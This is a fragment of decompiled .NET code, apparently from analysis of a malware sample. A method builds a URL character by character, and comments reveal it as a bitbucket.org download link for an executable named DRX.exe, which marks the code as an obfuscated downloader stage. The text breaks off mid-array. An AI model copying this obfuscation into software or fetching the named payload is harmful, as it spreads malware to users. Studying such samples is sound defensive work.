 // Token: 0x06000010 RID: 16 RVA: 0x00002E3C File Offset: 0x0000103C
1 reference
private static void smethod_8(ref int int_0, ref int int_1, ref int[] int_2, ref object object_0)
{
object obj;
char[] value = obj = new char[60];
object_0 = obj;
object_0[0] = 104; //https://bit
object_0[1] = 116; //https://bitbucket.org/LLCTRUST/softwarellc/downloads/DRX.exe
object_0[2] = 116;
object_0[3] = 112;
object_0[4] = 115;
object_0[5] = 58;
object_0[6] = 47;
object_0[7] = 47;
object_0[8] = 98;
object_0[9] = 105;
object_0[10]= 116;
<Module>.e = null;
object_0[11] = 98;
object_0[12] = 117;
object_0[13] = 99;
object_0[14] = 107;